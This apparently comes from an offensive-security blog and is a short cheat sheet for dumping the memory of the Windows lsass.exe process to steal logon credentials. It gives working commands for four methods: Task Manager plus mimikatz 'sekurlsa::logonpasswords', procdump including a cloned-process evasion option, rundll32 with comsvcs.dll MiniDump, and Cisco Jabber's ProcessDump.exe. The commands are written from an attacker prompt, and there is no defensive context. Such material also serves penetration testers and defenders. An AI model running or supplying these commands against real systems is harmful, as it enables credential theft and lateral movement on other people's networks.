

Task Manager
Create a minidump of the lsass.exe using task manager (must be running as administrator):


Swtich mimikatz context to the minidump:
attacker@mimikatz
sekurlsa::minidump C:\Users\ADMINI~1.OFF\AppData\Local\Temp\lsass.DMP
sekurlsa::logonpasswords

Procdump
Procdump from sysinternal’s could also be used to dump the process:
attacker@victim procdump.exe -accepteula -ma lsass.exe lsass.dmp // or avoid reading lsass by dumping a cloned lsass process procdump.exe -accepteula -r -ma lsass.exe lsass.dmp


comsvcs.dll
Executing a native comsvcs.dll DLL found in Windows\system32 with rundll32:
.\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 624 C:\temp\lsass.dmp full

ProcessDump.exe from Cisco Jabber
Sometimes Cisco Jabber (always?) comes with a nice utility called ProcessDump.exe that can be found in c:\program files (x86)\cisco systems\cisco jabber\x64\. We can use it to dump lsass process memory in Powershell like so:
cd c:\program files (x86)\cisco systems\cisco jabber\x64\
processdump.exe (ps lsass).id c:\temp\lsass.dmp
















Leave a Reply